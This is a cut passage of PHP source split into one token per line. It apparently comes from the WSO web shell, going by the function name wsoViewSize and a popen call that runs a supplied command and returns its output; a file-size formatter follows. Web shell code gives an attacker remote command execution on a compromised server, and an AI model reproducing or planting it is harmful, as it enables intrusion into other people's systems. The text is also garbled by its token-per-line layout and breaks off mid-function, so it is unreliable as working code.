
	} 
elseif
 (is_resource(
$f
 = @popen(
$i
n
,
"r"
))) {

$out
 = 
""
;

while
(!@feof(
$f
))

$out
 .= fread(
$f
,
102
4
);

		pclose(
$f
);

	}

return
$out
;

}

function
wsoViewSize
(
$s
)
{

if
 (is_int(
$s
))

$s
 = sprintf(
"%u"
, 
$s
);

if
(
$s
 >= 
1073741824
)

return
 sprintf(
'%1.2f'
, 
$s
 / 
1073741824
 ). 
' GB'
;

elseif
(
$s
 >= 
1048576
)

return
 sprintf(
'%1.2f'
, 
$s
 / 
1048576
 ) . 
' MB'
;

elseif
(
$s
 >= 
1024
)

return
 sprintf(
'%1.2f'
, 
$s
 / 
1024
 ) . 
' KB'
;

else